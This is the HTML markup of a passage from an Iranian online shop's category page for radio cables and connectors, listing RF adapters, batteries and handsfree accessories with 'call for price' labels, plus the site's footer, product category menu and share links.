                    <span data-dina-product-id="2654" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="2654" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d8%a8%d9%84-%d8%a8%d8%b1%d9%82-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11295 zero-prod hover-image">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-pl-%d8%af%d9%88-%d8%b3%d8%b1-%d9%86%d8%b1%db%8c-male-2/" title="کانکتور مبدل PL دو سر نری MALE" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/8165209_ce743e03-7198-4a24-8f1b-43df69f15408_355_355-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کانکتور PL دو سر نری MALE" loading="lazy" /><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/download-6-1-300x300.jpg" alt="کانکتور مبدل PL دو سر نری MALE" class="second-img wp-post-image"></div>						<span class="product-title">
			کانکتور مبدل PL دو سر نری MALE		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11295" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="11295" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-pl-%d8%af%d9%88-%d8%b3%d8%b1-%d9%86%d8%b1%db%8c-male-2/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11298 zero-prod">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-%d9%85%d8%a7%d8%af%d9%87-%d8%a8%d9%87-pl-%d9%86%d8%b1%db%8c-2/" title="کانکتور مبدل BNC ماده به PL نری" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/51SULrula9L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="BNC FEMALE TO PL259" loading="lazy" /></div>						<span class="product-title">
			کانکتور مبدل BNC ماده به PL نری		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11298" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="11298" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-%d9%85%d8%a7%d8%af%d9%87-%d8%a8%d9%87-pl-%d9%86%d8%b1%db%8c-2/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-3765 zero-prod hover-image">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-male-to-pl-female/" title="کانکتور مبدل Bnc Male To PL Female" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/download-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کانکتور مبدل Bnc Male To PL Female" loading="lazy" /><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/adapter-plug-pl259-bnc-male-adaptor-bnc-male-to-female-pl-1-300x300.jpg" alt="کانکتور مبدل Bnc Male To PL Female" class="second-img wp-post-image"></div>						<span class="product-title">
			کانکتور مبدل Bnc Male To PL Female		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="3765" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="3765" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-male-to-pl-female/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-3763 zero-prod">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-%d9%85%d8%a7%d8%af%d9%87-%d8%a8%d9%87-pl-%d9%86%d8%b1%db%8c/" title="کانکتور مبدل BNC ماده به PL نری" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2021/07/51SULrula9L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="BNC FEMALE TO PL259" loading="lazy" /></div>						<span class="product-title">
			کانکتور مبدل BNC ماده به PL نری		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="3763" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="3763" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-bnc-%d9%85%d8%a7%d8%af%d9%87-%d8%a8%d9%87-pl-%d9%86%d8%b1%db%8c/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-11305 zero-prod hover-image">
	<a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c-2/" title="کانکتور 1/2 هلیاکس N Female مادگی" class="product-link">
		<div class="img-con"><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/images-1-1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="کانکتور 1/2 هلیاکس N Female مادگی" loading="lazy" /><img width="300" height="300" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/images-1-4-300x300.jpg" alt="کانکتور 1/2 هلیاکس N Female مادگی" class="second-img wp-post-image"></div>						<span class="product-title">
			کانکتور 1/2 هلیاکس N Female مادگی		</span>
		<span class="product-price">
			<span class="price-con">
									<span class="woocommerce-Price-amount amount">تماس بگیرید!</span>							</span>
		</span>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="11305" class="quick-view-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
        
                                <span data-dina-compare-id="11305" class="compare-ajax-btn prod-hover-btn btn btn-light" data-toggle="tooltip" data-placement="left" title="مقایسه محصول">
                <i class="fal fa-random" aria-hidden="true"></i>
            </span>
        
    </span>
        <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c-2/" class="btn btn-success btn-buy button">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
    </div>                        </div>
                                            </div>
                </div>
    </div>


		
	   <aside id="mySidebar" class="col-lg-3 sidebar sidesticky">
      <div class="side-head">
      <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeSide()">
      <i class="fal fa-times" aria-hidden="true"></i>
      </a>
      </div>
      <div id="dina-product-2" class="shadow-box wid-content dina-product_widget"><div class="wid-title"><h3>محصولات</h3></div>
      <ul class="latest-posts">
      محصولی پیدا نشد!
      </ul>

      </div><div id="dina-product-3" class="shadow-box wid-content dina-product_widget"><div class="wid-title"><h3>محصولات تصادفی</h3></div>
      <ul class="latest-posts">
               <li>
            <a href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-%d9%85%d8%a8%d8%af%d9%84-sma-2/" rel="bookmark" title="کانکتور مبدل sma">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/images-7-209x209.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SMA" loading="lazy" />                           </span>
            <span class="w-post-title">
               کانکتور مبدل sma            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%af%d9%88-%d9%81%db%8c%d8%b4-%da%a9%d9%86%d9%81%db%8c-%d9%85%d8%b4%da%a9%db%8c-%da%a9%d9%84%d9%81%d8%aa/" rel="bookmark" title="هندزفری دو فیش کنفی مشکی کلفت">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2022/11/20200207_123434-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="هندزفری کنفی" loading="lazy" />                           </span>
            <span class="w-post-title">
               هندزفری دو فیش کنفی مشکی کلفت            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%a8%d8%a7%d9%88%d9%81%d9%86%da%af-uv82/" rel="bookmark" title="شارژر بیسیم باوفنگ Uv82">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2023/06/download-2-1-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="baofeng UV82" loading="lazy" />                           </span>
            <span class="w-post-title">
               شارژر بیسیم باوفنگ Uv82            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c/" rel="bookmark" title="منبع تغذیه بیسیم ایستگاهی">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2020/05/20200515_134249-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                           </span>
            <span class="w-post-title">
               منبع تغذیه بیسیم ایستگاهی            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%d8%a7%d8%af%db%8c%da%af%d8%a7%d8%b1%d8%af%db%8c-%d9%81%d9%86%d8%b1%d8%af%d8%a7%d8%b1-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7-gp338/" rel="bookmark" title="هندزفری بادیگاردی فنردار موتورولا GP338">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2022/11/WhatsApp-Image-2020-08-23-at-11.56.09-1-209x209.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                           </span>
            <span class="w-post-title">
               هندزفری بادیگاردی فنردار موتورولا GP338            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
      
      </ul>

      </div>   </aside>
   <div id="myCanvasSide" class="overlay3" onclick="closeSide()"></div>
   </div></main></div>    </div>    

	

<!-- Footer Area -->
<div class="container-fluid sfooter">
    <div class="container">

        
                            <div class="row info-bar">

                                                            <div class="prod-count col">
                                                <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                        <span class="count-num">
                            176+</span>
                        <span class="count-text">محصولات</span>
                    </div>
                    
                                                            <div class="prod-count col">
                        <i class="fal fa-box-check" aria-hidden="true"></i>
                        <span class="count-num">
                        1057+</span>
                        <span class="count-text">سفارشات تکمیل شده</span>
                    </div>
                    
                                                            <div class="prod-count col">
                                                <i class="fal fa-users" aria-hidden="true"></i>
                        <span class="count-num">
                            2187+</span>
                        <span class="count-text">کاربران</span>
                    </div>
                    
                                                            <div class="prod-count col">
                                                <i class="fal fa-file-alt" aria-hidden="true"></i>
                        <span class="count-num">
                            2+</span>
                        <span class="count-text">مطالب وبلاگ</span>
                    </div>
                    
                </div>
        
                <div class="row fwidgets">
                        <div class="col-lg-3 col-md-6 col-12 fwidget">
            <div id="list-3" class="widget_link_list"><h3 class="fwidget-title">تماس با ما</h3><ul  class="link-list">

		<li class=''><a href='https://bisimtajhizat.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/'>ایتا:09104740402</a></li><li class=''><a href='tel://02136623250'>تماس:02136623250</a></li><li class=''><a href='tel://09104740402'>همراه:09104740402</a></li><li class=''><a href='https://api.whatsapp.com/send?phone=989104740402='>واتساپ:09104740402</a></li></ul></div>            </div>
                        <div class="col-lg-3 col-md-6 col-12 fwidget">
            <div id="dina-product-11" class="dina-product_widget"><h3 class="fwidget-title"></h3>
      <ul class="latest-posts">
               <li>
            <a href="https://bisimtajhizat.ir/product/%d9%be%d8%a7%db%8c%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%86%d8%aa%d9%86-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c-2/" rel="bookmark" title="پایه نصب صندوقی خوابیده انتن خودرویی">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2022/06/images-2-1-1-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                           </span>
            <span class="w-post-title">
               پایه نصب صندوقی خوابیده انتن خودرویی            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7-motorola-mt1400/" rel="bookmark" title="باطری بیسیم موتورولا Motorola MT1400">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2025/05/بیسیم-موتورولا-CP1600-13-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="باطری بیسیم موتورولا MT1400" loading="lazy" />                           </span>
            <span class="w-post-title">
               باطری بیسیم موتورولا Motorola MT1400            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
               <li>
            <a href="https://bisimtajhizat.ir/product/kenwood-tk3107-battery/" rel="bookmark" title="باطری بیسیم کنوود Kenwood TK3107">
            <span class="post-image">
                              <img width="209" height="209" src="https://bisimtajhizat.ir/wp-content/uploads/2022/11/c5c48c50-b301-4b98-8ee4-679093bb546d-8148091-750x750-crop-90-209x209.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="باطری بیسیم کنوود tk3107" loading="lazy" />                           </span>
            <span class="w-post-title">
               باطری بیسیم کنوود Kenwood TK3107            </span>
                                       <span class="w-prod-desc">
                  <span class="woocommerce-Price-amount amount">تماس بگیرید!</span>               </span>
                        
            </a>
         </li>
      
      </ul>

      </div>            </div>
                        <div class="col-lg-3 col-md-6 col-12 fwidget">
            <div id="text-12" class="widget_text">			<div class="textwidget"><p>ارتباط پارسیان موج سهند مرجع تخصصی تولید،فروش،اجرای تجهیزات مخابراتی ، فروش بیسیم های انالوگ و دیجیتال ، فروش لوازم جانبی باتری،شارژر،انتن های خودرویی و دکلی ایستگاهی انواع بیسیم های موتورولا و ایکوم فروش بیسیم های مجاز دارای تائیدیه از سازمان تنظیم مقررات و ارتباطات رادیویی</p>
</div>
		</div>            </div>
                        <div class="col-lg-3 col-md-6 col-12 fwidget">
            <div id="woocommerce_product_categories-9" class="woocommerce widget_product_categories"><h3 class="fwidget-title">دسته‌های محصولات</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>یک دسته بندی انتخاب کنید </option>
	<option class="level-0" value="%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c">آنتن بیسیم دستی&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d8%a2%d9%86%d8%aa%d9%86-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن خودرویی&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c">آنتن های ایستگاهی&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن های خودرویی&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">باطری&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c">بدون دسته‌بندی&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7">بیسیم موتورولا&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c">بیسیم موتورولا و سازمانی&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="walkie">بیسیم واکی تاکی مجاز&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa">تجهیزات&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">تجهیزات اندازه گیری مخابراتی&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d8%aa%d9%82%d9%88%db%8c%d8%aa-%da%a9%d9%86%d9%86%d8%af%d9%87">تقویت کننده&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">دستگاه های اندازه گیری مخابراتی&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84">دکل و ملزومات دکل&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa">ریپیتر و ملزومات&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85">شارژر&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87">فروشگاه&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1" selected="selected">کابل و کانکتور&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1">کیف و کاور&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%da%af%d9%88%d8%b4%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9">گوشی تلفن پاناسونیک&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d8%aa%d9%84%d9%81%d9%86-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c">گوشی تلفن رو میزی&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">لوازم جانبی&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87">منبع تغذیه&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c">میکروفن مشتی&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1">نرم افزار&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">هندزفری&nbsp;&nbsp;(24)</option>
</select>
</div><div id="dina-fnews_widget-4" class="widget_dina-fnews_widget"><h3 class="fwidget-title">عضویت در خبرنامه</h3>
   <div class="fnews">
        <i class="fal fa-envelope-open-text news-icon" aria-hidden="true"></i>
        <div class="news-text">
                                </div>
        <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(\'https://feedburner.google.com/fb/a/mailverify?uri='.$feed_url.'\', \'popupwindow\', \'scrollbars=yes,width=550,height=520\');return true" class="form-inline feed-form">
            <div class="input-group news-form">
                <div class="input-group-prepend">
                    <span class="input-group-text">
                        <i class="fal fa-envelope" aria-hidden="true"></i>
                    </span>
                </div>
                <input name="email" id="feedemail" type="text" class="form-control news-input" aria-label="ایمیل" required placeholder="ایمیل خود را وارد نمایید ...">
                <input type="hidden" value="" name="uri"/>
                <input type="hidden" name="loc" value="en_US"/>
                <div class="input-group-append">
                    <button class="btn btn-primary btn-news" type="submit" aria-label="ثبت نام">
                        ثبت نام                    </button>
                </div>
            </div>
        </form>
   </div>

   </div>            </div>
                    </div>
        
        
        
    </div>
</div>
<!-- Footer Area -->

<!-- Copyright area -->
<div class="container-fluid copyright">
    <div class="container">
        <div class="row">
        <div class="col-md-6 col-12 copy-text">
            <p>تمامی حقوق برای سایت ارتباط پارسیان موج سهند محفوظ است.</p>        </div>
                <div class="col-md-6 col-12 social-footer">
            <ul>
                                                                                <li>
                    <a href="https://api.whatsapp.com/send?phone=989104740402=" title="واتساپ" target="_blank">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                </li>
                                                                <li>
                    <a href="https://www.instagram.com/bisim_moje_sahand/" title="اینستاگرام" target="_blank">
                        <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                                                                                                                                                                                                                                                                                                            </ul>
        </div>
                </div>
    </div>
</div>
<!-- Copyright area -->

    <div id="wa"></div>    <!-- The Share Modal -->
    <div class="modal fade" id="shareModal">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
            <!-- Share Modal Header -->
            <div class="modal-header">
                <h4 class="modal-title"><i class="fal fa-share-alt" aria-hidden="true"></i>اشتراک گذاری در شبکه های اجتماعی</h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
            </div>
            <!-- Share Modal body -->
            <div class="modal-body">
                <ul class="social-box">
                                    <li class="social-face"><a data-toggle="tooltip" data-placement="top" title="فیسبوک" href="http://www.facebook.com/sharer.php?u=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
                    <li class="social-google"><a data-toggle="tooltip" data-placement="top" title="گوگل‌ پلاس" href="https://plus.google.com/share?url=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a></li>
                    <li class="social-pin"><a data-toggle="tooltip" data-placement="top" title="پینترست" href="http://pinterest.com/pin/create/link/?url=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></li>
                    <li class="social-twi"><a data-toggle="tooltip" data-placement="top" title="توئیتر" href="http://www.twitter.com/share?url=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>
                    <li class="social-link"><a data-toggle="tooltip" data-placement="top" title="لینکداین" href="https://www.linkedin.com/sharing/share-offsite/?url=https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>
                    <li class="social-cloob"><a data-toggle="tooltip" data-placement="top" title="کلوب" href="http://www.cloob.com/share/link/add?url=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="dico ico-cloob" aria-hidden="true"></i></a></li>
                    <li class="social-tele"><a data-toggle="tooltip" data-placement="top" title="تلگرام" href="https://telegram.me/share/url?url=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-telegram-plane" aria-hidden="true"></i></a></li>
                    <li class="social-wts"><a data-toggle="tooltip" data-placement="top" title="واتساپ" href="https://wa.me/?text=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></li>
